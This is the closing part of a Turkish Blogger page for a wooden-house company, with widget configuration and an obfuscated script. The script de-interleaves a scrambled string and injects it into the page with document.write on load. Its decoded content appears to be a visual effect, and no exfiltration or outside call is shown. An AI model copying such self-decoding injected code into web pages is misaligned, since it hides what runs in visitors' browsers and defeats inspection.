11==y)22.By1.Q(23-j*;71(Q=\"\"1.f1.=24+1.x2)a1{1aka2ka1.f1.=26+;22.0)}4:3)1(23==r1(})}1 5bcdi{6eb1.b1=.N1;16).A00e1)1(.b=j|.c=1)1 =.i\"N)1=.q\"d)f1=;.c1;t4(,,,,G;=}1L1(5\"!=1{6gc1/+.|,=.c2+.|,yg4=;1d=2-)=.cdh1(==-)=.bigb4(,*yd4,,,,,,O}71(.s\"Q)=-|L1(6\"!=1|==3\"{6gc1/+.|,yg1(==-)=.bdgb4(,*y0gc1,,,,O}71(.s\"O)=-|L1(6\"!=1|==3\"{6hc1/+.|,1h1(==-)=.cdhb4(,,*1c1,,,,,O}1 Ma{6i1(%==)=/;7i(+)21 -}3sa{6bi1(%!=)baS0iaS1{=/;=}abi}1n=\"d)1.8{H\"E,b11:};F6(3)1 =(2;11.b)i0.b{n1([]1)1=[]1}11.c)i0.c{n1([]1)xi0.c};F2(e.8\"-C,3)6(B1({F2(};63,D2,73,6XN3,;3H)1(w1]&O{=w1]2?w1]2:mL1.xC1[e.y1[e.y1.y1(L=\"q|L=\"Y|L=\"u|L=\"j)&.w8&c5.J9L\"K;1L1(8\"!=11(3)6c\\<H1=8-H/\\)1(n;1L1(8\"!=11(2)2=('1 z\"N1\">'.L1)2=('1 z\"O1\">'.L1)1(.s\"Y)=-)1!73=('1 z\"Y1\">'.LW;1L1(2\"!=11(3)3=('1 z\"q6 m/\\)1(n;=('1 z\"q6\">'.L3)3=('1 z\"q7\">'.LX;6c\\<H1=2-Y3\">'.L1)Nc\\<H1=2-Z/\\)1(6;=('1 z\"q7\">'.LN;.8{m-o1:o1:g2(o1+*)2:1.o1*oxx/};.8{2-o1:o1:g2(o1+*)2:1.o1*oxx/};.E3)1(1:o1:,B-/}}H)1 Rb{1!)1(3&f2(;6d1,f1.p1)1;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}i1.p1)I3(e;m)r)F)M2(;=R1.8\"-C,1)1.8\"-C,2)4()1\"F:i1(1:,P3)1(1:}C1)1;k6\"1(==1\"1.8{m1,P3)1(1:}C1)1 i1(1:1,P3)1(1:}C1)1;k6\"1(==1\"1.8{x-,P3)1(1:}C1)1 i1(1:,P3)1(1:}C1)1;k6\"1(==1\"{i1(1:o1:}.q{m0,,E;f1(1:1}C1({f1(1\"\"\"}}71.8{m-o1:}.q{m0,,E;f1(1:o,,3)1.8\"m,0))1;k6\"1(==1\"{i1(1:x1:}.q{x0,,E;f1(1:}C1({f1(1\"\"\"}}71.8{xx1:}.q{x0,,E;f1(1:x,,3)1.8\"x,0))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,cx)1(1:o,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"G:i2(;61(2:2(+i0.U\" t2\"1:o)1(1:}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.8{K0)1.8{P3)2.8{b1/,cx1:,m02:2(+f0.U\" t2\")2.8{b1/,cx1:,202:2(+f0.U\" 5%02-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,-o\"20),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"H:f1(1:};i1(1:};D1(1:o1:/,x01:,c\"F\"1[]1+)2-G};s1(1:o1:/,D01:,c\"F\"1[]1+)0-0 t2\")2.q{c0,)2.q{c0,3:,z1()2.8\"c1\"\"\"(-)\"2),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"K:i1(z1\"\"\";f1(z1\"\"\";1b=\"p)f1(1:1,K0,,3)1.8{m01:,P1)1(};71.q{m1,K0,,3)1.8{m01:,P1)1(};l1\"Y:6e1.P1.o1*oxx)1(==1\"{i2(;71(2:2(+i0.U\" C3 t2\")1(1:,ce3:e22:e2,,3)3.8{b01:,t02:};i1(z1\"\"\".1)1(}}71.8\"-C,3)1.8\"-C,2)3.8{c\"F\"1[]1+)3 C2-G,be1:,t-/,B-/,P4)1(1:,c03:,B0,,3)3.8\"-C,3)1(}}l1\"J:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(;f1(1:1/,m-/,b2h1:*M1:}C1({f1(1:,m01:,c1,K11:};E))1;k2\"3.E4)2(;B2()1(2:2(+i0.U\" C3 t2\")1 =1:}cj.q{v8}{yC3:3a{1a=3{.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")g1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}}7N1(\"2-h:1(T\"\"2-h:1(T\"\"o1\"\"j2),-m1\"\"j2)};.8{-l1\"\"j-T\"\"2-h:1(2),--h:1(2),-m1\"\"j-T\")aa7;.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")3.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")}4:3)3.E4)2(;.EN.E3)2()1(\"2-h:1(),-e1\"\"j0\"\"o1\"\"j0\"\"2-h:1()};i1(z1\"\"\";E)};l1\"K:F2(;i1(z1\"\"\".1)1.8\"-C,4)2(;6h1.b)1=f1(,y1.b)i1.c)1.8{xi21:y21:,c01:};f1(1:M21:/,b01:,K0,/,3)1.q{x01:,b1,ci1:}C21({f1(1:,m01:,c1,K11:};F2(;E)))1;k5\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)j{v0;()1(1:R,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")};f1(1:M21:/,b01:,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"j:i1(\"-C:3,-l1-R:00,-l1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4),--h4\"\" \"\"o1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4)};6j{v-0;()1(1:}{yC3:3a{i1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}}4:E)}}.a2=3d{a1.X1({1!.b1,2\").b1,2\"2 (2d));.a2.6{f\"d,x\"X,A{c5,d7,91,a\"8\"6:R3:8(,0 ,07\"3:,L33:,n6,N\"w4\"3:33:01:4\"6:4\"6:6,y7,e06:R5:R5:J6:\"3:R6:U6:R4:R3:5\"3:B3:3d{,U1()}}(i2)1 Zebgfcda{21=;21=;21=;24=;21=;22=;21=;22=x0y0z02:2;21=x0y0z02:2;21=21.N1.71.N1;27=21.c1.U1.721.V1.821.C01.W01.D01.X01.E01.F01.Y[6-21/,21/,1.W2,61.b21.c2-21/)2(21/,1.c2-21/)2(1.b2-21/,1.W2,6-21/,21/,21/)2(21/,21/,21/)2(21/,1.c21.W2,6-21/,1.c21.W2]1.Bz=21/}Z4.01({6d5(24,22,21,24,24,24)1.r5(24,24,25,25)1 ;13([]d0,[])b[[]d1,[]d2]3(21,,21[]}13([]d5,[])1(22.==)=d5,[]d6,[];7b[[]d6,[]d5]3(21,,21[]}13([]d1,[]&1.W=01(21[]{=d1,[]d2,[];91.rb1.V1)1{21.71.H3(21,[]d5,[]d2)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d7,[];91.rb1.V3)1{21.71.H3(21,[]d0,[]d7)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d0,[];91.rb1.V4)1{21.71.H3(21,[]d5,[]d0)1.r4(}13([]d3,[]&1.W=01(21[]{=d3,[]d7,[];91.rb1.V5)1{21.71.H3(21,[]d2,[]d7)1.r4(}6a1.Sc1.91.Cad0.,[]xd2.,[]xd4.,[]xd6.,[]x+|;24=([]xd1.,[]xd3.,[]xd5.,[]xd7.)01.Dad0.,[]yd2.,[]yd4.,[]yd6.,[]y+|;24=([]yd1.,[]yd3.,[]yd5.,[]yd7.)01.E1.C1.W1.F1.D1.X;35(,,,,,,)1.be1.ca1.Tg1.rb1.Hd1.Jf1.S{:,:,:}1.B{:,:,:}1.N1.r1,24=21.b1.b1.N1,24=24/,24=23/;24=2(1.b21.c20,61.b21.c20,61.b2-21/,)2(1.b2-21/,)}x4.01({6a5(24,22,21,24,24,24)1.r5(,,24,23)3(21,a01.b,a1.91.b,a1.91.b7)4(,23-a)1.r7(;21.V01.r8=01.r8=51.r3=23;21.71.H3(21,[]a1,[]a3)1.r4(}1 6bdc{6a{:,:,:}1 }34(,)1 =xbyc;aa1 GwjDhut{6k[,=g3,=g5,=(.)eajx,=(.)dajy,=(.)bajz,,,,,,,,,,;6vw2;Rv-{=[]xmwv.;=[]zgemrlfrmelqdfpns-*+*;=*-*;=*+*;=+.;=+.;=+.;=/hl;=*+;=(*)tkv=xnym}ak1 agfeih{.c)g7(.,.)g3(.,.)g3(.,.)g3(.,.)g7(}33(,,)1(dyey/dxex-fyey/fxex<^.<dx=exfx1 R1 a1}33(,,)1 =,=4b7()1 =.u[,,],=.u[,,],=.u[,,],=.u[,,];.g)j7(;.dd0,[];.Da0,[];.Dc0,[];.Df0,[];.e)j7(;E0011dafcbhgje;.h)1 EoWmVUTSQxulsh{6C1.XB1.Sg1.9q1.o1()1 =T0+[]2U0,[]S1-*[],=T0+[]2Q0,[]S1-*[],=M0+[]M1+[],=(I0*[]I1*[]/M0*[]M1*[])M[[]U0+[]S0,[]U1+[]S1]K[[]U0+[]T0,[]U1+[]T1]1 =([]K1-[]K0)1(==&m=1|02+*)All{6c(+)2w(+)2ax2(cw1)ix2(cW1)tx2(cV1)px2(ow1)jx2(mw1)-u3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)1}s7(;6P[[]U0,[]U1]y[[]T0,[]T1]R[[]Q0,[]Q1]k[[]S0,[]S1]1 =([]k1-[]k0)GCy0*[]y1*[],=([]y1-[]y0)FCk0*[]k1*[],=((,)BFD)d0b0L0J04()1 :.hP0,[]-[]-[]U0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqk0*[]k1*[];l1 :.hP0,[]y0,[]T0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqy0*[]y1*[];=11;kDs1(R0,R1,[]y1,[]Q1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]y0+[]y1)d-;=11;kFs1(R0,R1,k0,k1,[]S1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]k0+[]k1)b-;l1 =-,=-,=*,=*;6vh1,=.cs4(,*,*,(-+,)vgVWN1*,,,+,+)s7(}37()1 =C2(,,[,,,,,,b3.,b3.,b3.][,,,,,,,b2.,b2.][,,,,,,b1.,,b1.][,,,,,,,,b0.][,,,1-,1b3.,[]yb3.][,,,,1-,,[]yb2.][,,,10-,[]y0b1.][,,,,,100b0.])1 =.H)5;6a2 g33[-[]8,d1[]-[]8][d3[]-[]8,d5[],-[]8,d7[]1];aa1 g1(,,)1.=;2hc1.1b|g7();g7=3ae{6b[,=,=;Rd-{[][;Rc-bd[]01 }2.j1()1 =]ba2;Rb-cb=]8([];ac;g4.u1()1 =]1(6e0e1.;+)ce=;T1 =;<2w+ace+1.1e[]ba}6d1cc2-]1(6e0e1.;+)[]=;ac;g4.H1({11.<1.)Z2 H7 1;6h2.j1.1;T1 =;<2h+a{6fha[]2(=0{T1 =+;<2h+g1([]a!0{6ihg;[]ha;[]i1}1g=2h1 C2(2w1.,)1 =[]a}6b1f1(6eae1.;+)[]e*b1(6d0d1.;+)1(=a9;6chd[]hd[]01(6ea1e1.;+)[]e-cha[]}a2 g1.,2hh}$(3)$(#3)2(5:3\"1:5:45:4}};j1({1$(#l)2)j\\< 5\"m k\"6 7!c B 8!c 9 a!c -C b!c c7:9 3;2:#e!c\"1=4:/c5.d>-9 g<J5=2:#h!c\"9<2>/>'.j\"7\";72.F1=4:/c5.d;1$(#m)9(:l)2.F1=4:/c5.d;1$('[I\"b/4.m4\"\\)2)73.I\"b/4.24\"$(.t9\".Y)2(.T))'6,8,||||||||||||||||||||||||||||||||fti|ucin|vres|s|rtr|it|egtb|Ma|ahtasoma|oaecs|ra|eta|Anx|nmt|t|neO|3a|e|mtpa|ls|3Otospsto|ne|0a|pa|i|rffleoaiyapnT|Zcna|Wzne|5tu|a|o|r|mgsdphpssesn|I|hwhd|a|mk3Pitdcmn|id|bdt|akrud|ektcb|arxlnt|Qeya|omzm|citsr|qcoka|Fn|rnfrPoetvVco|eut|is|fetaiSedpe|uomriTpnwa|d|r|eetclrmkia|pnsac|ae|o|icsie|ldra|hl|oain10e|5pren|aeasprn|dCas|qrgtcpinnmto|ha|pa|siil|aTxuedaPaecegtiprat|nlc|usrn|aeoatcetEeetsn718u|kdlya|Tgtotx|lc|eoeldCag|agnetbidVria|lnsoiotla|ueu|uainse|za|etrlnT|iielcto|oekr|ua|oe|hdwoo|lcsrw|oun|eaDrdphfstsiea|aa|uolyrmv|feSiehnecpinnmtoSedb|uepcrl|uerne|2sic|atcmlt|rwmg|BflSyefl|Wdhmk2Pitht|w|o|u|ki|rvosrdrcpg|eietae|neHM|pae|ed|umr|sni|alakjosatesIOtui|neie|65so|eoels|m|La|Rpuetigrcpin|otmnn|aeb|ueoncbRgtcbLf|aeld|ua|nl|a|ue|ue|rgn9dgfcleghcnexcneymn|iYvrePit|rttp|vle|oaepae|iugoadt|tr|idaeotps|o|snesOtonef|iiaeit|mgHih|yefcTp|otoLnsb|otoLnTub|hlrnsyesiea|ma|rfiU|lponfiRgtfiLf|pnaegi|rwe|ln|bgiX|laRc|0|aXmx|rwit|rwegtTasomDoDrwceo|opaaa|edwiegtlmnsyaNm|edtp|etjvsrp|eAtiueapnCidpbihdsigetn|e|aeuQa|2|aenonenvgto|waInrsieon40|adfut|neWapra|rnprnIginrieoo|aehdwa|alaksatld|alakpe|ietoNvnva|otoTuboainapn|oold|ciepueiepuenoe|lyntcl|adn|atoee|aenhmee|admgiBokU|rdlcsongiBokLf|rdlcsih|oiotlvra|etclvra|oiotlld|etclld|oiotlievriaWp|oiotlpi|etclpi|aeomzoIOt20da|boueLf|ih|pDw|rmetetCnr|xscbZpo|ahms|ue|inrp|8|0|10|wdhcegtmn10ci|eiPt|oeocoeahgtrjciernfr|aersoealct|lnVle|iecprgtcprgtdpgsPg|fcretgtlmnsyaepgAe|eEeetydbo|ae|aeaioeSac|oaRslshm|nr|noeRCmoetjwn|aenudesIOtudesICbcesOtui|aenur|aeuQatesIOtur|aenun|aeuQitesIOtun|aenieesOtieesIOtieesIEp|aeuEp|aenuEp|aenicesOticesIOticesIEatcesOtlsi|aenuEatcesIBc|aeuBc|aenuBc|3565947|aenuBuc|oofitarwdw|edmr|ompa_i|otostasto|alakcnrllnscnrlhmslnTubtubaedlgt|eItra|laItra|ie|aCasdsryuwa|eoetrrmvDt|nidcpinfdOtsiepc|tlrpe|iktre|bakfortasaet50sao|6|pcaEsn|akrudmg|sevrinWp|ieSltslt|pi2rud3818|4|ga33saoOfeXsaoOfeYsaoBu|octtrw|imthcniu|ldrs3|1|ddslyiln|eaievsblt|iil|99fn|2xBBB|rae|yC00|oaepae|netfe|shde|etmltstub.pi(|)0{)<srp>";var a=script,b="";l=a.length;www=hhhhffff=Math.round(l/2);l<2*www&&(hhhhffff-=1);for(i=0;i<hhhhffff;i++)b=b+a.charAt(i)+a.charAt(i+hhhhffff);l<2*www&&(b+=a.charAt(l-1));document.write(b);
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Jl5ZCjpqYzveZfnOdEAHDl367xQ:1769139967955';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3692098336248243488','//www.polatkereste.com/2019/12/24-m2-ahsap-ev.html','3692098336248243488');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3692098336248243488', 'title': 'Ah\u015fap ev', 'url': 'http://www.polatkereste.com/2019/12/24-m2-ahsap-ev.html', 'canonicalUrl': 'http://www.polatkereste.com/2019/12/24-m2-ahsap-ev.html', 'homepageUrl': 'http://www.polatkereste.com/', 'searchUrl': 'http://www.polatkereste.com/search', 'canonicalHomepageUrl': 'http://www.polatkereste.com/', 'blogspotFaviconUrl': 'http://www.polatkereste.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22http://www.polatkereste.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ah\u015fap ev - RSS\x22 href\x3d\x22http://www.polatkereste.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3692098336248243488/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22http://www.polatkereste.com/feeds/5309855307377335870/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Devam\u0131', 'pageType': 'item', 'postId': '5309855307377335870', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEFlq9tn5BTexn76OuIJ3joWAUcAWQvMSHjP1Qq3jbaoFhmceOXqZuRg56h7C0EPAJSuA5qthxLCLXvdm7bwu8iT5jWZ02tRz_0vr39VdAj0O9_bp_4Z2LOexwhUf2RHF_krWse5C1sN_U/s72-c/IMG_20191107_172703.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEFlq9tn5BTexn76OuIJ3joWAUcAWQvMSHjP1Qq3jbaoFhmceOXqZuRg56h7C0EPAJSuA5qthxLCLXvdm7bwu8iT5jWZ02tRz_0vr39VdAj0O9_bp_4Z2LOexwhUf2RHF_krWse5C1sN_U/s320/IMG_20191107_172703.jpg', 'pageName': '24 m2 ah\u015fap ev ', 'pageTitle': 'Ah\u015fap ev: 24 m2 ah\u015fap ev '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '24 m2 ah\u015fap ev ', 'description': '                                           ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEFlq9tn5BTexn76OuIJ3joWAUcAWQvMSHjP1Qq3jbaoFhmceOXqZuRg56h7C0EPAJSuA5qthxLCLXvdm7bwu8iT5jWZ02tRz_0vr39VdAj0O9_bp_4Z2LOexwhUf2RHF_krWse5C1sN_U/s320/IMG_20191107_172703.jpg', 'url': 'http://www.polatkereste.com/2019/12/24-m2-ahsap-ev.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5309855307377335870}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3333790940-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'sidebar', document.getElementById('PageList3'), {'title': 'Mobil Sayfalar3', 'links': [{'isCurrentPage': false, 'href': 'http://www.polatkereste.com/', 'title': 'Ana Sayfa'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler', 'title': 'Ah\u015fap Evler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kul%C3%BCbeler', 'title': 'Kul\xfcbeler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1', 'title': 'Oyun Park\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1', 'title': 'Bah\xe7e Masa Tak\u0131mlar\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kamelya', 'title': 'Kamelya'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kereste', 'title': '\u0130n\u015faatl\u0131k Kereste'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Lambri', 'title': 'Lambri'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek', 'title': 'Ah\u015fap \xfczerine \xf6zel istekler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Montaj', 'title': 'Montaj A\u015famas\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/p/hakkimizda.html', 'id': '7726644064323212838', 'title': 'Ah\u015fap ev bak\u0131m ve firma sorumluluklar\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/p/iletisim.html', 'id': '2318071969647507533', 'title': '\u0130leti\u015fim'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Y\xfckleniyor\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'column1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'column2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'column3', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'column4', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>